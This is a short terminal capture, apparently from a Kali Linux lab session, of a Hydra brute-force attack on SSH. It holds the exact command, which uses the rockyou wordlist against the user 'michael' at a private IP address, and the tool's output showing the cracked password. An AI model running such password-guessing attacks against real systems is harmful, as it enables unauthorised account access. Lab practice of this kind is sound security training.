 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192
.168.1.110 -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-11 1
9:17:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1
/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-11 1
9:17:26
root@Kali:~#